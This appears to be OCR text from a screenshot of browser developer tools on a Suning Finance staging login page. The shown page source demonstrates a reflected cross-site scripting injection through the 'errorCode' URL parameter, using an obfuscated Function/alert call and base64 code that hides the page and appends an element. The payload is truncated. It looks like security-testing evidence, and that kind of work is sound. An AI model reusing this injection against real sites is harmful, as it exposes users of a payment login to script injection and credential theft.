 xgprepaypassport.cnsuning.com/ids/login?errorCode=";Function(\u0061\u006c\u0065\u0072\u0074("ZG9jdW1lbnQuZG9jdW1lbnRFbGVtZW50LmhpZGRl...
无痕模式
WIKI COL 工作 dev self DEV URL study 软件下载 问题 util home Spring | Home Google 翻译 Java
MicroMesse... ▼ 400 × 700 76% ▼ Online ▼
SUNING 苏宁金融
手机扫码，安全登录
Elements Console Sources Network Performance Memory Application Security Audits 4 3
login?errorCode...ymlnmYEFnOcluQ ×
op
xgprepaypasspor
ids
login?errorCo
dfpxgpre.cnsunin
dtxgpre.cnsuning
epwxgprerespay.c
iar-web.suning.co
iar-webxg.cnsunin
image3.suning.cn
image5.suning.cn
ossprexg.cnsunin
res.suning.cn
53 var verifyCodeServer = "https://vcsprexg.cnsuning.com/vcs/validate_jsonp.htm";
54 var verifyCodeUUID = "67100695-11a0-43c2-a965-7fc8a381c813";
55 var imageCodeVcsParam="level=0";
56 var verifyCodeType = "picture";
57 var sillerDtCtx="https://dtxgpre.cnsuning.com";
58 var passport_domain = "https://xgprepaypassport.cnsuning.com";
59 //个人易付宝
60 var findPwdLink = "https://epwxgprepay.cnsuning.com/epp-epw/useraccount/userdata/find-login-password!initFindLoginPassword.action";
61 var defaultUrl = "https://epwxgprepay.cnsuning.com/epp-epw/useraccount/user-account!initUserAccount.action";
62 var suningProviderUrl = "https://passportprexg.cnsuning.com/ids/oauth20/authorize?client_id=epp_01&response_type=code&redirect_uri=https%3A%2F
63 var service = "https://chong.suning.com/eppscrp/auth?targetUrl=https://chong.suning.com/eppscrp/mobile/redirectConfirm.htm?e=a53aba9b-d672-456
64 var snMemberErrorCode = "";
65 var errorCode = "";Function(\u0061\u006c\u0065\u0072\u0074("ZG9jdW1lbnQuZG9jdW1lbnRFbGVtZW50LmhpZGRlbj0xO2RvY3VtZW50LmhlYWQuYXBwZW5kQ2hpbGQoZG
66
67 // 安全合规改造新增属性
unicode: alert
68 var rsaKey = "be6da26f6ccab19c65c81c2674132619513d3952d601460d2a76f09bcfcec3c34abdf48b639eaafeee94855f93ea3af670d446e5585d4a658544eaf3580c7dd8
69 var backendTimestamp = "1,599,546,041,200";
70 var timestamp = new Date().getTime() - (backendTimestamp ? backendTimestamp.replace(/,/g, '') : 0);
71 var inputPassword = "";
72
Watch
Call Stack
Not paused
Scope
Not paused
Breakpoints
No breakpoints
XHR/fetch Breakpoints
DOM Breakpoints
Global Listeners
Event Listener Breakpoints